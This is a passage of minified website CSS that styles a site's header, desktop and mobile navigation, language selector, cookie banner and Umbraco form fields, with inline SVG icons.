.primaryNavHolder{display:none}}@media(min-width: 768px){header{transition:height .2s,margin-top .2s}}@media(max-width: 767.98px){header{height:80px}}@media(min-width: 768px){body.minimized header:not(.landingPageHeader){height:114px}body.minimized header:not(.landingPageHeader) .topBorder{border-top:0px solid #00833f}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder{height:58px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder a.navbar-brand{padding:0px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder a.navbar-brand img,body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder a.navbar-brand picture{max-height:50px;max-width:141px;margin-top:8px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:15px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder .rightNav .topNav{height:0;opacity:0}body.minimized header:not(.landingPageHeader) .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{padding-top:12px;padding-bottom:12px}}body.hasSiteAlert header .primaryNavHolder .topBorder{border-width:0}@keyframes primaryNavAnimateIn{from{opacity:0}to{opacity:1}}header.landingPageHeader{height:114px !important}@media(max-width: 991px){header.landingPageHeader{height:85px !important}}@media(max-width: 767.98px){header.landingPageHeader .primaryNavHolder{display:block !important}}@media(max-width: 991px){header.landingPageHeader .primaryNavHolder .topBorder{display:none}}@media(max-width: 991px){header.landingPageHeader .topNavHolder{padding-left:20px;padding-right:20px;gap:7%;margin-top:5px;height:70px !important}}@media(max-width: 767px){header.landingPageHeader .topNavHolder{padding-left:12px;padding-right:12px}}header.landingPageHeader .topNavHolder a.navbar-brand{margin-right:35px}@media(max-width: 991px){header.landingPageHeader .topNavHolder a.navbar-brand{margin:0}}header.landingPageHeader .topNavHolder a.navbar-brand img{width:100%}@media(max-width: 991px){header.landingPageHeader .topNavHolder a.navbar-brand img{max-width:180px !important;max-height:80px}}header.landingPageHeader .topNavHolder .rightNav{justify-content:end;align-items:center;gap:45px}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav{padding-bottom:5px;align-items:end}}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .utilityNav{display:flex;flex-direction:column;gap:5px}}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .utilityNav.mobile-hide{display:none}}header.landingPageHeader .topNavHolder .rightNav .utilityNav a{color:#000;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:inline-block}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .utilityNav a{font-size:14px}}@media(max-width: 450px){header.landingPageHeader .topNavHolder .rightNav .utilityNav a{font-size:12px}}header.landingPageHeader .topNavHolder .rightNav .utilityNav a:hover{text-decoration:underline}header.landingPageHeader .topNavHolder .rightNav .utilityNav a:not(:last-child):after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;margin-top:-0.15em}header.landingPageHeader .topNavHolder .rightNav .landingCTAButtons{display:flex;justify-content:start;align-items:center;gap:40px}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .landingCTAButtons{display:none}}header.landingPageHeader .topNavHolder .rightNav .landingCTAButtons a{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}header.landingPageHeader .topNavHolder .rightNav .btn.mobile-only{display:none}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .btn.mobile-only{display:block;font-size:14px}}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav a.btnOrangeNA{min-width:unset;max-width:268px;width:100%;white-space:nowrap;padding-left:0;padding-right:0}}.mobile-landing-nav-bottom{display:none;position:fixed;width:100%;bottom:0;z-index:4}@media(max-width: 991px){.mobile-landing-nav-bottom{display:flex;flex-direction:column;justify-content:end;align-items:end}}.mobile-landing-nav-bottom .bt{background-color:#c53f14;display:flex;align-items:center;justify-content:center;pointer-events:none;transition:opacity .3s,color .3s,background-color .3s;z-index:2;opacity:0;width:40px;height:40px;border-radius:50%;text-align:center;border:1px dotted rgba(0,0,0,0);color:#fff;margin-bottom:15px;margin-right:20px}.mobile-landing-nav-bottom .bt:hover{outline:none;background-color:#9d3615}.mobile-landing-nav-bottom .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:16px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}.mobile-landing-nav-bottom .mobile-landing-cta{width:100%;background-color:#fff;display:flex;flex-direction:column;align-items:center}.mobile-landing-nav-bottom .mobile-landing-cta .topBorder{width:100%;border-top:6px #00833f solid;margin-bottom:15px}.mobile-landing-nav-bottom .mobile-landing-cta .mobile-cta-container{display:flex;align-items:start;justify-content:center;gap:15px;margin-bottom:15px;padding:0 12px;width:100%}@media(max-width: 767px){.mobile-landing-nav-bottom .mobile-landing-cta .mobile-cta-container{flex-direction:column;align-items:center;justify-content:start}}.mobile-landing-nav-bottom .mobile-landing-cta .mobile-cta-container a{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;max-width:500px;min-width:200px;width:100%}body.btn-on .mobile-landing-nav-bottom .bt{opacity:1;pointer-events:all}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler:focus{outline:0;box-shadow:none}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .navbar-toggler.open .open-icon,header nav.mobileNavigation .top-menu .navbar-toggler.open .text{display:none}header nav.mobileNavigation .top-menu .navbar-toggler.open .close-icon{display:block}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .close-menu{width:45px;height:45px;display:none}header nav.mobileNavigation .menuContent{position:absolute;top:0px;left:0px;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px 30px;transition:margin .4s,background .4s;background:rgba(0,0,0,0) linear-gradient(0deg, #D9D9D9 0%, #e9e9e9 20%, white 80%, white 100%) 0% 0% no-repeat padding-box;overflow-x:hidden}header nav.mobileNavigation .menuContent.open{margin-left:0%}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{transition:margin-left .3s;width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0px;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li a:hover{text-decoration:none}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:bold;font-size:14px;color:#000;position:absolute;right:0px;pointer-events:none}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;transition:margin-left .3s;padding:0 30px 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul{transition:height .3s ease-in-out}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0px;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a:hover{text-decoration:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:bold;font-size:14px;color:#000;position:absolute;right:0px;margin-top:18px;pointer-events:none;transition:transform .1s}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>.submenu{opacity:.5}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px;transition:height .3s ease-in-out}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li.has-dropdown::before{margin-top:8px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown.open::before{transform:scaleY(-1)}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown.open>.submenu{display:block;opacity:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0px;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:hover,header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:active{padding-left:15px;padding-right:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:hover::after,header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:hover,header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:active{background-color:#9d3615;color:#fff}header nav.mobileNavigation .menuContent.submenuOpen .mobileMenuList,header nav.mobileNavigation .menuContent.submenuOpen .endLinks{margin-left:calc(-100% - 60px);width:100%}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus{opacity:1;margin-left:0%}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open{display:block}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline{display:flex}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline .headline{font-size:20px;font-weight:700;line-height:1.3em;display:block;padding:16px 0px 6px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline a.headline:hover{text-decoration:none}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline button.submenuBack{border:none;background-color:#fff;margin-left:auto;z-index:2;padding:0 10px;font-size:20px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline button.submenuBack .icon::before{content:"";font-family:"Font Awesome 6 Free"}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .contentBlock .text{font-size:16px;line-height:2em;color:#000}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .contentBlock .textLinkArrow{max-width:225px;display:inline-block;padding:0;margin-bottom:28px}header nav.mobileNavigation .menuContent .endLinks{transition:margin-left .3s;width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation.open button,header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation.open .optionsDropdown{background-color:#fff}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:hover,header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:active{padding-left:15px;padding-right:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:hover::after,header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:hover,header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:active{background-color:#9d3615;color:#fff}@media(max-width: 767.98px){header nav.mobileNavigation{display:block}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px;transition:margin-top .2s}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-0.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:inline-block}nav.utilityNavigation>ul li a:hover{text-decoration:underline}nav.utilityNavigation>ul li:last-child{margin-right:0}@media(max-width: 1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media(max-width: 991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}@media(min-width: 768px){body.minimized nav.utilityNavigation{margin-top:17px}}@media(max-width: 767.98px){header .rightNav .utilityNavigation{display:none}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:flex;align-items:center}nav.topNavigation>ul li a:hover{text-decoration:underline}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}@media(max-width: 767.98px){nav.topNavigation{display:none}}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0px;padding-bottom:0px}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px 8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff;transition:height .2s}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a:hover{text-decoration:underline}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}.languageNavigation.open{box-shadow:0 0 6px rgba(0,0,0,.29);border-radius:0}.languageNavigation.open .optionsDropdown{border-top:0;height:auto;margin-top:-8px}@media(max-width: 767.98px){header .rightNav .languageNavigation{display:none}}header .siteAlert{height:1px;overflow:hidden;opacity:0;background-color:#00833f;position:relative;color:#fff;text-align:center;position:absolute;top:0;left:0;width:100%;transform:translateY(-100%);z-index:2}header .siteAlert .inner{padding:5px 50px;max-width:1700px;margin-left:auto;margin-right:auto;position:relative}header .siteAlert .inner a{color:#fff}header .siteAlert .inner p:last-child{margin-bottom:0}header .siteAlert button.closeAlert{position:absolute;right:15px;top:50%;color:#fff;background-color:rgba(0,0,0,0);border:0;display:block;height:30px;width:30px;transform:translateY(-50%)}header .siteAlert button.closeAlert .icon::after{content:"✕";font-size:20px;font-weight:700}header .siteAlert button.closeAlert:hover,header .siteAlert button.closeAlert:active{opacity:.8}body.hasSiteAlert header .siteAlert{height:auto;opacity:1}.cookieWarning{border-top:6px solid #81bd41;display:none;position:fixed;bottom:0;z-index:5;width:100%;background-color:#202022}.cookieWarning .inner{font-size:12px;color:#fff;text-align:center;padding:15px 90px}.cookieWarning .inner .cookieWarningRow{margin:0 auto}.cookieWarning .inner .cookieWarningRow a{color:#fff}.cookieWarning .inner button.closeCookieWarning{height:36px;background-color:#c53f14;border:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:16px;padding:0 30px;margin:0 auto}@media(max-width: 767.98px){.cookieWarning{padding:36px}.cookieWarning .inner{padding:0}.cookieWarning .inner .cookieWarningRow{text-align:justify;text-justify:inter-word}.cookieWarning .inner button.closeCookieWarning{width:100%}}form .row-fluid{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}form .row-fluid .col-md-12{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}form .row-fluid .col-md-6{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){form .row-fluid .col-md-6{flex:0 0 auto;width:50%}}form .row-fluid .col-md-4{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){form .row-fluid .col-md-4{flex:0 0 auto;width:33.33333333%}}form input[type=submit],form submit,form button[type=submit]{position:relative;border-radius:0px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;transition:background-color .3s;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff;background-color:#c53f14}form input[type=submit]:hover,form input[type=submit]:active,form submit:hover,form submit:active,form button[type=submit]:hover,form button[type=submit]:active{cursor:pointer;text-decoration:none;box-shadow:0 0px 5px rgba(0,0,0,.4)}form input[type=submit]:hover,form input[type=submit]:active,form submit:hover,form submit:active,form button[type=submit]:hover,form button[type=submit]:active{background-color:#005fc5;color:#fff}form input[type=submit]:hover,form submit:hover,form button[type=submit]:hover{background-color:#9d3615}form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-radius:50%;outline:none;display:inline-block !important;margin-top:2px;margin-bottom:0;position:relative}form input[type=radio]:hover{box-shadow:0 0 5px 0px #c53f14 inset}form input[type=radio]::after{content:"";width:20px;height:20px;border-radius:50%;display:inline-block;border:2px solid #000}form input[type=radio]:checked::after{background-image:radial-gradient(#C53F14 100%, white 50%);border-color:#c53f14}select.selectStyle{font-size:16px;padding:0px 32px 0px 6px;height:27px;background-color:#fff;background-repeat:no-repeat;background-position:center right 8px;background-size:22px 22px;appearance:none;border-color:#707070;color:#000}select.selectStyle:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%23000000"/></svg>')}.checkboxStyle{position:relative}.checkboxStyle .chk{position:relative;display:inline-block;height:18px;width:18px;vertical-align:middle;margin-right:5px;text-align:center;font-size:16px;line-height:1.5em}.checkboxStyle span.chkIcon{display:inline-block;height:18px;width:18px;position:absolute;left:0;top:0;pointer-events:none}.checkboxStyle input[type=checkbox]{position:relative;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:18px;height:18px;width:18px;display:inline-block;border-radius:0;vertical-align:top;background-color:#fff;margin:0;padding:0;border:2px solid #00833f}.checkboxStyle input[type=checkbox]:checked{background-color:#00833f;border:1px solid #00833f}.checkboxStyle input[type=checkbox]:checked+span.chkIcon::before{font-family:"Font Awesome 6 Free";content:"";display:block;color:#fff;width:18px;height:18px;font-size:14px;line-height:18px;font-weight:700}.radioStyleASP{position:relative}.radioStyleASP label{vertical-align:top;margin-left:5px}.radioStyleASP input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-radius:50%;outline:none;display:inline-block !important;margin-top:2px;margin-bottom:0;position:relative;width:20px;height:20px}.radioStyleASP input[type=radio]:hover{box-shadow:0 0 5px 0px #c53f14 inset}.radioStyleASP input[type=radio]::after{content:"";width:20px;height:20px;border-radius:50%;display:inline-block;border:2px solid #000}.radioStyleASP input[type=radio]:focus::after{border-color:#c53f14}.radioStyleASP input[type=radio]:checked::after{background-image:radial-gradient(#C53F14 100%, white 50%);border-color:#c53f14}.umbraco-forms-form input.text,.umbraco-forms-form textarea{max-width:100% !important}.umbraco-forms-form .umbraco-forms-page{max-width:867px;margin-left:auto;margin-right:auto;margin-bottom:50px;font-size:16px}.umbraco-forms-form .formRequiredCaption{color:#e60000;margin:5px auto 55px auto;text-align:center}.umbraco-forms-form .formRequiredCaption .icon{margin-right:5px}.umbraco-forms-form form fieldset{padding:0 0 0 0;margin:0 0 0 0}.umbraco-forms-form form fieldset input[type=text]{width:100%;max-width:100%}.umbraco-forms-form form label.umbraco-forms-label{font-weight:800;line-height:1.38em}.umbraco-forms-form form span.field-validation-error{display:block;color:#e60000;padding-left:0}.umbraco-forms-form form .umbraco-forms-indicator{color:#e60000}.umbraco-forms-form form .umbraco-forms-field{margin-bottom:20px}.umbraco-forms-form form .umbraco-forms-field legend.umbraco-forms-legend{font-weight:800;line-height:1.38em;font-size:inherit}.umbraco-forms-form form .umbraco-forms-field 